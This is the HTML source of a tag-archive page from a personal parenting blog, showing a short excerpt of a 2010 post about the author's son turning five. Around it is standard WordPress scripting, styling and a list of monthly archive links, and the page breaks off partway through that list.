

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/tag/5-years/
body_size: 9146
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
5 years | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; 5 years Tag Feed" href="http://leftcoastmama.net/tag/5-years/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/tags/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive tag tag-5-years tag-430 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>5 years</span>				</h1>

				



	
			<div id="post-1164" class="post-1164 post type-post status-publish format-standard hentry category-aidan tag-5-years tag-birth tag-birthdays tag-milestones">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2010/03/24/happy-birthday-to-my-little-boy/" rel="bookmark">Happy Birthday to My Little Boy</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2010/03/24/happy-birthday-to-my-little-boy/" title="9:57 pm" rel="bookmark"><span class="entry-date">March 24, 2010</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I can&#8217;t believe that my little baby, my boy is five today. It seems like only a few minutes ago that I was walking back from London Drugs with a new video game and some easter chocolate for our last &hellip; <a href="http://leftcoastmama.net/2010/03/24/happy-birthday-to-my-little-boy/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/5-years/" rel="tag">5 years</a>, <a href="http://leftcoastmama.net/tag/birth/" rel="tag">birth</a>, <a href="http://leftcoastmama.net/tag/birthdays/" rel="tag">Birthdays</a>, <a href="http://leftcoastmama.net/tag/milestones/" rel="tag">milestones</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="http://leftcoastmama.net/2010/03/24/happy-birthday-to-my-little-boy/#comments">5 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-1164 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
